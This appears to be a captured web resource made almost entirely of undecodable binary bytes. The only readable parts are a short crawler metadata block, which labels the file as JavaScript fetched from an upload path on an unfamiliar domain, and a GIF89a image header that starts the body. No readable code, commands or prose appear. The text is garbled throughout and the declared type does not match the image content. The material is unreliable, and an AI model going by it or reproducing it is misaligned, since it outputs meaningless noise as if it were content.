$�vOփ�a����ߪ �F#BV�Y0��a�7[߂�IqR;�19v�~'-+y�*�rB��D)�@�y��yz��`��ց �����k�̝ORgE`Ռ�+օM�$�秶��m�5�~�Ч���2T{׸EႹ�6�����)@1��2�vo���s�7~��������� :V�׈˾6<q^�z�,���ٞ��8���ѵ�����	<sb����L+�7��,�s'���d���v��G��*C7�-�"�6��L��W�ԕd�N�t>cG4����5\���(g�a�Q��T�GK�{��([�,|�ߢ��%{xU���V����8�GN�~��~)�Y����`��+����|�?��J�S_үq]���w/A8���4y1�H<�iTXuq���{[��D*����P�_��ޛ�%�U�r�@be��=.[�Ha����0��������,F8!���C�c�1�]X��Xz��;h	{���ǣs���dG�DyM�ar�J��C��#B҃X�����'��oM~N,�ӫ3�A̙2��+%�Cӈ�C$���\���0���S��%T]R�J]�����3[��Ø�gkf����������{�١�:���xy�$�[o��?�hǳED5Ɋ�l��� �W�ڠ +�rb�	=�vg �|�7����<�2��=:��0�l�_��l:hA�vp���+�����̀'^��iL���ͫ���b�\��V&�Н��5XE���lH-��r�j$D��d�m��S��j�OY�ن{�)+�����<��==���XS��x���1�RSX��f.nW���ݸ�3��i9����Oi��~��-T�~����=��KW�tg��!�l�XNTǖ��+@~��J;x E=ӣleJ'��i�n��K��I�}���d���}f������/��s^[�L(mhJ������:��D�6�e�tQ�1ݶl
�1:������H1�1�+������[L}l41͓��u�z��Y��	��]�(�����F��J쏆P&��hk����J<�|s�8��mi��	�R{ϵ͐�އ%��Ny�@���00 m�j����Ӗ����l�s���8L�s���͟�G�u���l���Y�U�!�"���$�/h{��b(!�48H%fZ���qms�򼆫����S�PA�{
��f:��tEkSp��X�|5H��|�}R��=ߓP��ń����9E�ZY/5L��ʾƦmE�
6L��Q.���׿�s��>����+��7�Z�9(�E���5���w��.�͌��C�ǆ����ݹ�S��[���'h�}4�gu��|o���>oY���8��~���mH.���oh�&}B)S_���m�Bi��,��U���e1�ī�ց�ňMv-�ۍ:��J�<@X0Oto��9e8�2������@��%L��[&P�we@qg���W�sl�R���8e|��h���$�pl�~�� a���m�r�8o�s�,�Yꪒ���.��u��[�1[Av�����/�p���g&m�T�p��� {�XΚ�wn la#𖰖  "/d��oD�f���Z���E/��l����G��qU��I�}']S��XԂ��ψ�~`���@:BC?ኖ����v�Y}�T�]I�Qd����Th�Ԙ	���`�~0�%����c[���y��B$�5�`cq�����-N������F���ݼ�_�k�h�I桡�G�T�2b��l��L�rn�¸0ѥ����F;�箆�SWI�ß�
!��oe�Jf�x�S�H����mM+*@
N% ���E�`���`��Eb�/�3�����\�߸WI"� O¶H�I[^`�X�H�
�q?������~�9v b�-g�ַ�"�x�Ы-�B��5C���L�jl�S]������O���I���ɇ�M�W�`kկ�WI�c�FR|O\�u�y��.У
�U�4m�:�5�{���&��Gf(>A2G���t����2��x�k_#�p���y{���;�8�sh'���m����'��2�V��S��W�
�_��]�#���#�QÜr��m�g�.��cJZ0ܺ�ʹ�شU@)��Z�ɕ�+x���/^�b~���H]M��=!�D+c�5��e��<q*�����@d�<���) �H���-�BoU�|\@F�%�L�"m��t�n���\�ٹjߏҸκ,>:�"z��lHP�/�x�:��c�NJ�0�m�����o]?i�Pmt��P.�<S�w���x��B��(�1� N6N}����Ydft�A>���0g�q�8l�{{=��X�x|c@�b|�.AiC�"ɗ�m��#�U� Z�iU�!�L��\�����|�m�t��2���0S=��P��\I�&���:�
�=�Yޤ�kS�$��^u���8�����m��%�W M�e!VM'�ݰ�[Fj�>P�����j��K�s��GЦ���J������Z�R5��A��%(ـ1	�.��b�68�2M#E�'��EK�G������y�>Zaj�*/o� �(�d��<�tesU���i���
t��8����h�`fN�>�9-�U1�uMt$����gM��V*F�CeFj����\��D�]If�^Գ���~di3*-�������"B'�Chd�H����dH��i���.����;A3���$����6�kL@�N][���진YW��)��K��.���o�3$��=!�Fi��R��izk��B:�[x��N�l���#���mL^�(�p��+��ѫfǋ�6��j�b_p��$U��:Gp{�%s2s n���O4]9�]�I�Y�k�Nf�G�Q�
C��&��]��P�����<U��鮤&���]� eW]/�j�����褿���W�9hJ�2�!�`"�v04TN�Q�/<��Ԭ�X�����̿�PN-s	1�0�+�'�wg>�C���;47D�]�ݛ�Є'����6�vZTۿ[�>Z*���i M|�-:���h��!�2p&3��R��9���K��G���l__�y�~�7(�Pjce.+�-5��c� ���H(�\<(���D/�C��G�)�j���u�\x H��<єX�뉂Wh[��5��_��)VPy'@
���S9��pI������P�5��#��J�u���;��J@�t��m��fO���NV��zx�f[̠�	���60M�l�8s
4tE�/�t6OG?��\�̦�0�dm�
/����ܱ,y�'�z`8� ���Ls�����X�TX��r��b��8U�/���#�*�X��d��@��^�M�Ҋ��b�Qt�S�"ڼ�]_уY]+�(ݭy�)o,@�"����-�0m>��,zXē}���3���*�-�3��F��R�N���0 ���$W����L��32�ۮ��H�/�EF᷅r��������7"�'�"�!ĩZ�iN�������S,��̩�T� /�מ����#x�e�JD~�1Hj�����"DZ�Uh�g��֯�5�������؃��Io��nP�z�R��(1z�̢USY�6O�iZ�
E��B���6	���)b0�����$����l��q^�.#�����Q}�����Ǐ�����xk�K͏P��宼e�Ҹ$�0�(9V��ٲb��,&P܆-�IM���&=gIB!=�l
 ����ޢ��?��]�D]�1�	aTuNʱ�R��A5�F�|o�=¨��zK��5w���vW�9�M�6��1�T��q�f���$��p�y��p���D^/���	�rἥV�@o�g�n%#ۭuC]'m%�>�4�1Џ��@=�X�!!~�	q�~.|��Hm�o��`*�l�9 �a�d��:��m���n���h�f���C�-&W�W|�����' ��bE��e]+yMN#��#��B�b�Hb�`�e����q6PB�|�i̎����v��Kj�RamL��qf�g���	�%�~��s����V��WV�^��VJ�O&��쯢s� �3�.�9r��>��8`��%
H).~�7���z��1ib C�d��Ç���U�228<�S����dg2����R�<co@������V�J9[�&b=H����Ȧ�\�"^�ss���B�~v���\w��޵D��q�`<��PV�6��}�1�l#m�Y��<5��ǒMoU�6�������T-�������!�׀�UK����l§-9�H�+syR�O$އ;��a<�(���
�����sYWz��w��'�z�Pq!�?���v���P}<�+��~	0NM�a1b1SQv]i=А 9�ԓ��TyAD�d'Uf��c]߬�٥�lXٿ�s"�L��� n��32�/Q��龎�6�:�I?��)�b��,3[��M�x�ʅW��~�� �m,�+��y�����=�g�+R+R���'9�� 	 z!��S��i>�j��*��q��'�����Q6j�K�*�ԒF���Eum��&؀�྽{1��^�M�W���[��}��E
�4����X���I��j<�*�Q؀s&�2���C#.k�1ӟ73�ڷ�[�>�}�C������%~aF9��E��=F|M��0t�. ��������%�o�����(���C"�(���y1��������X�_���[����Ƿq�uꎓ�x��|�3�1��|����T�����+�ݣ�*���5ڲ,`\B"��k��I��e���K�yY?M�vը��٢��|�-���-��[��d@2��z��bϺ8-l洇���)�O��3q'�:F��{ ��F������M�ڰ�4�? ��揿�Ԗ}�k~q�����۱R��s�Ⱥf�*�+3����	*��,���!��v,+�E�ξ @=�����q5�3������o��3/�o7��$)�(%��|���3?��W�"�S��vT���a�2����TW��yBh0F۾�!�ɘ0a�>M�88!�<��Ԑ�q�$j�!T=.!Poo�#J���`�}�o,}]�Ex=>5�o��6^�C>��B��F�i$���4�<���q�[ב������m`���PQ�_-��>��|ݞ�l��@�ԺP���gi<Z�H�NU0�lt���u�sj�.�p�WqC)q"#s9�`	�}(���s�<������턷�<�r�~ӂɦ$�R�� O�9�6���#@�� a����[���5f�¸���J��<A�r�}����X����t�)�������7���L�"3�i��9��
�3.��kX�h��Z˰}�`�2��G�6��8�ë	��YW������cV%ۺI�"���ns8��~���n��n�6)����ޟ]�#�,A̱ǿ`ꁦ���7У^�3��1��ۣ\9��M64��^��_,�z�����ڎ�zY`���g�%8Y:!��F企�T��T�b��S}��UƔ���?�U�=�XM���C�0�����U���T����m�;K��H��iB�9o��ge��B~�<$:'~{T��L�e�M�+��i?=�f����+�&m#Zư�}��e	*>Fx�=����]}����<����]��o��t2���$I/�;
��1�F�J?g2܌���$��Q�fh��$��G f�a�)TX��ri�2�d:�W����m��=��|��zKН(y�S������W:�i�l�c�dncb&�~R��i�
�uM��4�,�w�T�կxUn������YZ6A$����O��W:"K��g~J���g��'��A�o?X	���Z<�,�V�<���'�	5���莎����Kd����y�md���Ӫ���V��3����ٵ5�O�X�!sN;h��N�u?	�*����+Գ�#5�������H���N�I�r�+Zޚ�B#�G��yZ���]��p�9��ف���T��|��mC��<X�KG�f<�/N��e!�󋯂,����	���o]L��̷�L�Q����^U*:��|b�4��e�~�1�Ҷ���# �%��;<6UNV�߆������W�U�y�ף��t�>�����|7?���~�I[��A;g8�Uя�qs�~��v�d���4��v��{��ۇ/���W����F��a����W��h�mBNn��H~���J��vt	���n{%��E��������k	�W���&-��M������5��X
��82	U���h.�2),�0��?����pi^22�p��G��i���/h���E6���7��wKB6���� ����x;$i����F��2�*t�h�a!<�V<��V��u�#|��ź�.n��.-Л�}�ͯ�4w��C���3I�����18б��Ȟ���(t�k���a��TN3QC�HH[�K��`<\Ə|��k��ڟ/Qk��wcÇo�`��/PD[u9�����d���e�k�����r�Ҹȫ�f�bg3������m���R�b�U�`Ԩ�֡3V��c�D��x�KQ뷾����J�SMgȂ^l���l!��V��Ŧ��a�˄��҇G�؛k*��"��������R\�E|Z�>���6Ѝ�P�;L�)����_D���dW4���s����ڣg���Q�|�I��׎0a�)�"D����>��
3�B�� �g�Y9W~����`c[9r���lX�9���T��[C�9Ł�l��_�K��yJv2�ܐL��	��x�������m��Wm�c�o�C�g�����-c����{���&�a��8/+�0��w�sQw:��pp��\v�W��r�5���S��Y`��������fkR����x���0K��(�����7���j�NӬiw��m9�R$a��\�"�4��f?}I6�6�#D�jh�,:��E4x7.Yô�]5K#��p���yӄ����5��m���g
Լ�}�� ��j��R"���6�S]�չC��"����VL�3�����a�Gm��B�UQ��L�S�K����.�iZ��G�E�䕅��۴��޼�m~̬5���Xz`�j�zMΥ�m�:H�Y
�bV0��[���w��M�L���;���,��n�8�p�E�y��ű��s98��3�\����1�@m�����߷��:9�ԅ �M�}�;����K�q͸<�g�#މG��+=�su�؋��g�	�@�N��Ή �EG�a��a�9�,�_�Ĕ�c_�i�6nq���F+�Wn�N�[��ed��{��Z⧇���������>dZ�i�&y<�9=��64X�PB6:{��_���]NziF��У���� �|�~�}�2G����$�:�
QWh�hݽ��=6��53�L��|o�Hc`�2�p��� ����F
D	�z�*�����\Z����#6�N4W�|�`���VaB�S-�K����H�G=6
���P�w3��L���x� k�l~G#��^xsN���9�3)�\Q��-Kj��f�+�/��S�V+��LTdv��e9$�ᷫ�.mςՋ�؏lϗ�G��7�VI�7��g{��G��4K�U���t
)ڴ��f'Y'�Bi���k�0e�U�"W!1�|&-tSiW���X� �#/�^M<(@�/�S.����/N9�N&8���ߋ��^�ʨ����Ԉ��?��[x�:�y�>�.�kJ>��iT`�}%C?~0�Н��B���]����1Q:�I��>�K,�rD�hG^�C|l�f?u3��o �'�X�ח� ��$Yc4�5�w�0LWƱ�^��H�`y�����¯����쇥{�Y^�B��3�v$r��+}���q~	�.C9?���~'Rk���(������P1�%e�G�~�*�Z�8�䬢���Jf��rL�@EB.s��N����r%�\�Y9#œ��p�f�d����q��B�u+y��'U��#�c����2�Ll�-�Ϝ:�|d	���v7�_��HX�髨�]R��RJ�f?��Uԥ,��i02Mg��ͦ���ǳ��YRV m®�+-�j$�5	)^Ù�k�O�
���
"q-˓�$���b/�m��y�g,�U�]�l#�3�#�=��|�I��:�:��8���񧛀�)���k��z��.�����.�x��&�v*���ȇY�گ-��ſ�x��������[�V�i�x/�%P_���u��\D��`�6�1�.�E`��B���O�O�v2����|��30���s���1�iP�������䱦�#�m��G���e:�x��bǉA1���6)��{�bCCa��?�S4'A���;x@w��ݡh�Q>�/r]�-���J�Q��ܠyC����(�'m�݀֫���=7[AY�b��(L�T�C���b)1�7���J�6i�L��[�U�R���ʨ��EA��|E!��'wJ��3.S[΅Y��~�#<T�g�Q<��'J��!�2���&�ٸ1��&7�b{����ѓ�8��ր��.Q�OIKs�#�Gɟb�.Ñ�� �l�]�+�k�W0��=���)����BB3sf�3��wx�>�89W P4��-�x���p�D���~�7ZK��}��2�T/�-2�z�',��O/�F��+.�����������/_2�g�a
6�L�e�
�˄J9i�F<X0eB�W\�_4�bR��'���ѣn��(%	�YP�H#��?���Yf������i��=���������H��FA�1�+�k�÷쨒 \hhKh��a�0A�γ�E!�.{	��V�ĕ�L����YM��e8NJ�x8	iP$\q��~��X��
�4@kƍ�HW��Y�6q�;%�G1����K�1���r��V��w-e�U�k6�,E���������BS���A%�:ሸ$w��P�#w��H^ܫ?��A�cX	C�	\�>Z�eo��6=������;jujm��,�)Zx�͆���"�8�su���H%�i9A�5���￭��|V�d[��.:^���:/s j�+�L����fL�@��{��{�bT�9�����/�b���{ݭ��鯂��B3s@����dl�]�{<���c�d�$3�#F�w� 	���z��Qg:���QrE=D��nW�����+i!g�݉%�	^[!�GYe_���mo���sN*S����
�B���N��a��l�=�jDY���[%�I��v&%bqh�#��On�-��T��2���9�0���[�� 4'e�P�1��H�׷I�]�ҿ��	�Q(�H��
���j��p|��:p���5R��`>�wgJ۸���qs$��nU���$��j�ִ=�v���1��>x���Y��l����is���D}���{�&���J�DIZ6�݅Q{	��B/��i�l��=�F�K����L���r�"1y���vX�x��D��ҝ�q���oo��p���k-�ApR�i����J�`�2�(�����E�&g�Z��''3�rO� ���#2$�X�tS&/�)W ��K8�0���T�)�Kɦ�]��6)yޏYMGt.����j�����$�Й,R��	����~����}�7+x}u�0��废��c��x���Ә���`�ny�h{�����+Ι�i.!wb>	�<os���x/~��Co׺b��)FRQ���C�O�����pT�zO���rМ0=��_B�T�Qoe�<��N���v��ۈ*��.�^p�#K������`�.h���ED�}]�u������3D�#���i�!�Em#/���*�)�]�y�}0��h��������Z����X.5��}k��P�Tl�`R*�Б�
-i�kP����e��LJ���,u�jʘVNa���_���"�Dǲ�eq�0�#��n/�ޑ?FMH���Չ�2>���5� �_� W؃�̰��h�s,S��ϧ�hc�W��fc�NP�:��P��\� ���W��Z`���������E��H��)޿?��iOfаG��v0�Uj�C�s��c�v	�Q龞��~g�{��.��p����~��Z)�.U��'3�^p�����4��</(���^�J{o�&W������R�3	g.{�a���v���9X��B�wK��4�z�VWpb�U57�mƆf_s��~+	k�8z^�`1r8�C�����=����vE���A���6;w�A27VL�����A��`��b�l��{#�`=`:?Ս����mB�R�㤇v{)�F���-W|k�6/.���LG2M�3��!׬C&�����W���ޗf�7~�wL�~oi������]>���h��??dfI]������z��������}�1��N�w���<ߵ��SaĤ8�m)]Jdg�2��2�\�}.�1��X��-�nC�����䫟��I����`�d��@^9[���
ĿGߘ��G�*wo��߹���0v��SpP�B(�B(0v�#�4�'7'��k��Ś�k�j|��ym����l�/�Cj�ݱyG�H��~t� �Up�_�&6�у��� �,� �(�眣o[��l+�!�A��
��e,�! ���7���|�vQ|���{����'��J��A�_}��4��P ���B@���9�);>�Op~���d�T��~0��`;U��[7�s��t]������ɾZ�lYѱ��h�n��^%�z�]��[�{ӢJ�ȍ$�T����`G���&�t"�DH����&��>]� �A�A@l��6�˽�~���N��Ŗ���ئ��Mij�Lg�>���/��ӎ,� ��T���};������{5�^�q�]��f�!��Z�/�p�+�HM��N{�h�t��hQn@�^�l@#O�:j��oj�n;P���=���u�����'��{�~7�Ni�u C��
�=ƞҭnid��a'�Wa�P?�)��W�^�4��7m,P�Wx���
�W���D"��?���t�ں9 �� �D`l�<Rs=Ȳ�Y����?k]j��������b����A�����2������rc^��g��RӢF8����Z~�B��eQ"4��h�����jC"�jp�k�x��z��ⷜ!���:�de�$��7�^x6��.����]
ڸ�
F����ϯ�sM�����ׇ�cn�������r��#�)�:��q����̺��Ԍ[���+�W�JYʷ�,�4<�<�UXr�!K��5#?l�g�8DLO>� �	��;U3'7�5h�YX�\��n�[��c����踡<�aXq�}>�!���$��,E�-��"p,e�U'���^���e��r�,�i����w�x�i��bt>��Q����B�^��w�5G��W�-����lMr�,R`�Ĭ�f��� �+�v݄�N�b��aҗ>#,�2��TН��Ȣ������識}?7�z�&&iIk|����	����1���g��~ȟ䐖�?��]Kv�w��9޺6l��ޝ}��k񳟪���V*(���×O��M}������UgB�U�ↂU7�fx_L��#���ȝ�x������.���'�nIq&�k���P�ޡ���8��f�NE�tb�В��d1D5r03c����a�#'�3/�:;�z�&y;���wY`|ȶ�	+ty�_U7X���¢i�}4T����m�� ҏkr��כ�$���|[Yޞ�IG[�#v`��b���2-�N�H��݅E���9�S��r�v]Hi�6R/M�k~��!7��A�4T}7�5�>��"%�]ޝ-��o4W*ף҇������୏������bܦo$'�\�FA��r[mT��7��j�[ vE��[��a>�ۢ
�)ӵ͟ Me{(劣 =j��}�}K��)1�"�M(�Q���U��z�_��adc�a(9�,%_h�M3����i�.F�?-�vbnV�~vf1������'���<���'�[h�)>�/i̪Z#�	KUwߝ?�D{3pQƟ�h*�J������m�6m���f��,
�Y���&������9%:�}����*k�_��r���vf_���h{R���%��vw�=�d��B�fap����)�f�����9��'G�����$��~'3�Sw2͒�B�n��o�,G�C*#�ΨFv���"����y��[�����Id	�">�Jt3pJ;���0�x�]��]�a�a)�b[/��>n��I�y-\?�g���n6�k�|�f�X��!)d������e�QE�zf��D
�uΒ
��ڻ���2�n�Y�Ǭ�EG���b�Vj�͓0�q����x�ITh�s��0Ɇ"-�'B �ҹY&F����В3��%(��̺�D��&�÷��v�GT�ֳ��I+	R�%-��},�O�(!.�I��a5S�&+$&.�gNKt��#�����K�3Ǎ���\
s؛`�*��%v����	�E��*�t��&�#R���ۭjQÆ�F�d���Н���kh[�仇*��z�r4W^НY�?�e�]���%�X
������<�K7T#Դm����XhMG�/,��"�ɐRQI�%��դ�/�����Ar{B�p�Y�I,H1`0�͌1��6��YZ���f�� ��w$�,KR#�7߄�W�{�&����W�i[ä�K3'�)��|i��8PX��J ���+=P�d:}*��S3)�0"��P�T�y��L�Os����)��?4Gx��;|�{Ĉ��;y�lHn�3f�FAk�)���8#4�-�i:�)���גq9���I�Џ`)Y��گ5;1��h�B��Q��G��.9���R�XnC�>���o�%'�r�L�s����^~���:�N�߯����#�A����0���-�EǘѣR�`��K.omI?Fh�Q��⏿_���:��ao� �Kw�S5?����
������l����'1x��;ߩ�3WA�����ѿ7�	��Ϟ�h��-�ۄL"��t�o2�.��8��I�������|_;���
���v�U֩,�s*w�1T��w����Q��oVdu�%�C"����!͒WӱP��+j����}Ѳ�w
�/�#/P��F��V�}�*x祳��Z�9��^c��Z�8�d�%lcz���	&Su���k.w?�4�R�!���X� Ǧ=���h5߃��$[5�/|��.����J޲�!8f��$�{>�&�;y��DM��[m�?��TX�rq,����-13%{�]e�z��Uu���=�V&�?��F�H�?<���ԝdC�^g::p��E���0�����	��\d�y�kl�]^_�����=�V��"��A��I�\&��������}�@�LLYSm�Qڢ��
�C/�ZR]�ݘ�h�p�Z|��=�w(���}P��|p���+��_��s[��d�_aw1���ck�?���s0A޸$�hKޜ��?W��n�Q�Y�5<����C���������<|���5mZI��/~��k�N�a7.�8
�<��ўW6�ca�ML��JMD_��v������\���L���
4Z�H5|��Z�4��!�M�������#�WIT�C��7��Kd`�kd��j8����D����i�|M�y�H<�o_�3%V멭��_�����_�M 2��0@λQ�_1`b:�iZN01�7ΐ����~p�6OߞKq����H7��Dr��� S�ſ-9�*���e�^9��5�!��N��G�y���k��݅a�Q?�+�� �*L�>�P�^TSc杌@��� ]/J��EJdA�N����#P���{���(I�v��.�p]
��^�9�$�/�������&��������n�`��N�n_��Pa�I��i��@PFBS��� �c�������N��_UG��%V�_�5�Z�z�Y�dF���8��$�Hef�pFKVZ秄tu�HO0"P��v�%Y�}(b���7i���Vc�//Ȩ�
m&���F�.�2}�u��d[��JF������r+�"M����ʀ���j]�	���~������]+����=0�a���'��JW��GGmm&Q�U���BW�ڤ 'Hwt]�����pzn����,�������C`8�i��KiQ�J�������u�Q�m�)��=�b����50n) r��r�~H=���)��&sW0��	I��ÇC)�S�yK�B�o��/�7������2�Ґ���[��o~C��#��k1�}1s�c?TQ�T�m��!yd�c�P5�\pEݼ�P.�Ɩ��/tΩ�p���3(�T�"gC����N�l�=NN�
��L�؃�ޜ��8���܅/�#���k�G^C�!�L�W��g��@���a&�Q��葈���I�	�a��PLN��:y���n��G�;^8r�R.O[
�i�����.	vC���j=���佐2ܷ$w�.�.v�@w:�FPs�k|PKH[D�s��}�5����2�E�s�tr�Yg��ة)0��=esnq��->�s�S�!.ׂ*�a�C��P��$�d���'��r��*������|�\����m�����F��P�%��[���<A��N�$`xA
2t���>�X�f̶�y^�+����yB����Bn���[u�~����J����l��������2N��j[Y���2�
�TZ�?�s�_u+�$;��m�?��?�����٩/E����q���B�s�-��!�?FK~@���1q�No�z�W����w���8�%#��)[{!i�*ʷxP ��Y��z���Z��9BXU(�m�p~D��㢇F=Q8�٢�l��7W$+��5��0驢���na�kg��M��bN<%<��RI�DZ4=z���w��vP���z#�C���!�N�'{�$Y�=�������t��˚�j�.�\�C[С��H�<Ƴ�lW�P��؋�,}�i#��67 .�o4\%A\t .���{��U�iחJ�E�j*ߟ '��^kedX=B�C ,�.nClԲ.���*)X��}�����њ�hkc���$Y�r��V��Òc!�͘$T�z�4�zi4�y|o������	Vc6]&Ss27K�<˖��&��?��_~oն�#��Ẋt�8�L�N�J���	�Y߻��Sc��2���Bl���A�r���Q�b;��엡�D�ޟ�ŗߓ'�a*2���q�*�jr���2�a��'0��䨢�*��d?ݣ�^���E3���
�J«3����q�twʌ�}5�Z��f�S�uAxY�ւ��Q�R(q��ê�9tY�X-�2���ժAU��������e��"\U�nx�*�9���J����Ϲ��Ez4�&�n�<Ԛy���a���
Y+�
:��y�]����/`BJ�}qF"�*��^�	�lww s� \���>�5g���mt�yR��#���zX�Ҕ9� ���2�}FvP,���}(�ߤ��t:'o�r���Z��e/�4��D���Թ#C�e	�<���>�?��!��!h�K|��_�>U��_�	��ݖ'x�5�vYG�M��^A�y�P�e�;BP1��=��d[�SPSHm�W?�w� �J5�a�ˆ'@�3�i)�he��aȷ���J�o �Ă���
s��s>��;���^��mE*RPC��;_,�[��.V�!n�|6b|����4����?�,N�gY_#�Ѣws�a��]��ב�)�j�O9w�H+�\�љZ�z$�J�2KK�\�=@?���{�����:	|a�D�/�9�N$|5BX�V[���z��C�=�����j�l7zܥ[<�~�ٖ�`�O�QL�ك9@�9`|���.����]Y%�V�!�7�q�&N\7��!���3E �(�d)���y�+�$�k��xߗC
e��~��+��?�ri����I��F����i;��i�F`hb�A�����x]�w��0d��f1�$��u��6ҩ1���Y���LO+}Ժ�ya����6h�1�ڳ���p��|��+����^H����˲|��z��}x�Χ�@INGc?�0�����
i�A�&3�G;x�,�(�Ǐ)�9��_2"d���qX��1]����:���א��%aW�O�N����	8�{4t�����S�\. �=�z�~���x1e����Q�SB� w��QC;-�Us���x�ÅHJ���y,JO���V�l�j~L����NQ���&�~X|�T+	�*[wf�ˍ�'�٘�[Dw�:ވ�)W̭�:Н��n���$��F�y��%T��E�@A��Ey�e��k�W�9 �g=�t�<��Si�<��?�Z	j����:�	i�����!�O��6�ӈ��C�)Ӟ��i���=�8ŌS�.�GF�����ٕVVsJ,C��R����"Ѱ��~�[�2�n��K4t�V8/D<O&#5X"�t'J{&�Z����8��;�ST��D �1�R>�;>��=ٻ ՗��W����:����cT��v'LYv
N�`B�qն��P_�>E��za��N*�V[�0U�G����3<��sLG�S�9.ܵR���4o��)�����zV���%�q�jj�'�_���ʁ8��FG��Pϡq)S� q~���x��6Hyy�a�t��y�"Dٴ�CK��Ke���#�'��*�e��*�����vaN�a�/��䘊[:^s�=�IJW����e���=���Qje�$�A�텳��G�{z%O��f�*,�ox#a���6�tN�^M�Y�y@/���
�p�t? _���huz������Z�v�fLn�[�&�f�hAI��2v��7��l��u�d��ATG5����[҅��D�$� �Z��8v�&�p�UJ㕍!n�
��-��;Q�ڢ�W�y;��	���v�IV���Hl�S����z9w�:��C�2����2��8��)�txU�A)ك���lO�{��������ϭS0��l����Y0a����DY�~��;��,Ӓ��j��V�=�>�Lp�?I���v�����4l**5��Q��rJn����H�ho��+��&�p�61��_���mA9�BB$�It�q��gk����l.1�A�� �4z�Ĩ`[p�t��Jl�LG�mؓ��_���F��s1y����:GQ�%�:�x.�t����Ť��weoEo��"$�('0�6�l{$���Ph���3Z_L4+_`�]�^zwA���z6v��,��Ĝ"^��(I���.j�^1ɜI������L�����G5K硍����Y�@�ش�e{9�j͠����-�Ƿ3��1+��/y�c�㧴�0�1AG�Dg�'p6*��x/Z-Ǭ柱�]���21[:B����/��t�_�ش5q�����FY;�j�o��U3���#h8F����UD�8N���x�lF��R"J���	R�G8�I����=�<���'3��9崖�r=GG�zl�^D���Ld�ei3e5�t� 1��Y���%�r_f�����k껙<-�Ʃ��c�v��L���| c��%C��g@�G�"�I\Kך���	w�.�}I��ގ�K��#-��Xtv�kH� W�Op���Y?�k#_Mn�C	��SD�bϠI���^�2iR/�}�MrJa�G��)]�r����Q�S��ʶw�bv�ft���O���� ��s��l�r(�R����35���Ö�cJݻ���>��N��kNS�jǋ5\
�6arH���������;�����g��{�$�7K1�A˚��'RS�������^d�y�!W���~�$�K��D�(��#�^I�ү�):��p��M;�,����{�\
n˒|��P;EM���K*]Y�CS�q�s�씠V�_�0����Ep�����q���&<-_�FQ�!{�AQ2��~�r�%�d�"&�2���6fix:~��$��-nP�(�`�x�`Ťj����ժ�鈾?�w!*f��FԦ��)(i� YF�P���!��텛��G⪼w�m-\º��Ӭ&�$w�B,遡��	Z��qQ��b�d��\еh�c�fw{%c[��>���:�9ގ��(�Jc$��9�7_�ş���8}Vq^�h&:̜�N�f���y%]�a���<�8U�t����i�9N�bN�;�T |Is-��e)�}��c:s�;V�ԕ�f��/�?�Z�2f�f"�i��.�-=�y������ʠa���Ql�j^��5�F ���}PpX%�y�IM9T�\�~UQ;�	�=�!��1P?����N�PD�g�1�L�ܺ�>���c2��u%���ݏZ�ѣ'���2O�����(�^~�g�LWp����:C���ى�f�x�jF��Rmw��8�bN�K����fQ c��9�x�&1�+�F�<���t�A�M%pr�I�]&;�]m k�����Þ�6ަ�ݎ���(��:���U�X���0m�p��3��1�Xf����:�h>���r;W4R4ݣ*�n8����i��^Yl0�V~W�l#���~}:�K�l*S�&@��7���?�A��:�(X(�Ȕu
.���9��$c�NC���� �پo[�On~�3������1��fZ8hO�b���U����S����{����I;`����!r+��4���3��V�(d/�.�}�S�L��C&� ��� 

--- FILE ---
content_type: application/javascript
request_url: https://ys168.tiouowv.cn/upload/20251025/3f0785b4-4e16-4085-88b3-a9ed6cff3b19.js
body_size: 27850
content:
GIF89a� � �� [G4��Υ�����������õ���Ǿ�������������,sbRŤ����I90ö���ü��������ƾ�29E�sbPYe�����x����ý���$*3������9CM���x�����35:�����ü��kYI���EDH��x��͏�����qz���Ż��Xco�kXWUXDJSjYD����ý�xfdYV���"$)�����Ƭ����������gdf����ж*19��������崳���喤�yvwiUC���"*Ğ����to˾�̽����bN;������si��ܬ���zv����ź��D���RIE���wha���������dRAcjt��������W���������9+&����{q��ބ��������������JQ[��������{o]Kո�ir|��n!����kbȬ����ZPM�ZO���L@9;1+���%�����|���ֽ����������������������zpl���bTLV@/������o\U������2"����������������õ�����̼�������������롫��jf����ù�����ր~�������mUK��}aKB���?<?���PNPdYJ����ö��Ҿ��|DC���������.-1onpa^`�����⠞��v^��q��Ғ���[]!!���ú���M���Ǻ��u�������ú�Ǻ����Ǿ�����Q�����Qm�e��<�¾��<u������ɾ�Ϸ����]^�VA�bd\N<Ұ�߫����������eYE��y�� ����"z���!�NETSCAPE2.0   !�d � ,    � �  � �	H����*,H�e�Q�UV�$�~�X�q��R|��#�$@Ҹ��)&.�q�ǲ_r��	��Ϟ*T�R���yG�Xʔ)#O� �XH��U�hH�.>�~ݸA��Y�D\��,�F$R>�p���$"����QC:�l�S��P��CګW F�.����eW3k��p�L?�cA&X��o�6����q�đ�1c�0񑑙�9���
P�B^.��' �!H�L��@��P��e������5+BD��־6񖆓ڷ��F�������X�y�=����A���%��l�wI0�$��lƄ�H���IH� �#��K� ��`;�4TO��O>j��Td�-��S���U��`>E8A4d`����P�ġ�x�(���<�7�a�ŨBrLhf��42�l"D'�0#	Gްֆ���Rv��F>���/����Gd�֥~0�T>�؈Ԁe:�e&X���È/����啚VXX���rh�2Hh��B�}�O���_PƑ�� �L�Ȉ�W��@9�6���F���.ĉF�Cx�wC���z�dv(	��`�9�*�O��4c*&)s9B #i6"�U��c��'�����Pq� ��z�m4��d�&�y��ް�M�ܺ����B>8��R/˔Q6Z��2�ZUp�h���@t%	'�P-$�!�v��G���1��u2}���k��.&�g�ʆA��bK!��M��2�\����P�@�9��X7��@��k���iD�F�{���Bơ���+�)�J�cF%l�;ޜsUs'\���жv��t#��x,4�q�U/�R}(�ΑH�6/ C��c�i������"���)�����ӂGM�Ҫ>�[쥇.�6��L�+�bʻ�,��7`#��E��q[UN�JP���^�b��)j٣P���ı�$�Y���S��� �2T����#(�^O̖�N0eRr
T҄����`	�&Ãq#o� ��1$=�iJ�^k����h(k���>1�h  l5X�q|ҀG%s�s,#��Ue+��FƠ�a7T�r(1$��hZf���G=��F��G)Ha��B 0/ee <��:៦��~���gn�6\HmH�A���x�߂������iz�%���$���(р�	�'��OqV)�km�Ô5�HKj����9��$m/6��h�P�hM,�`��Â`� ��ڇ	j@C��]� ���e��$��Fx��TA�13���~P� =��G���(eYX�*�|'�X�G�,�S؅_n�2À����G�7,�@��1�I�q�Ҋ���O���1 e�Xg��,���^س�y�}@�P0B$&`�."��4#W=A�a�$��\N2*���sk�Ag
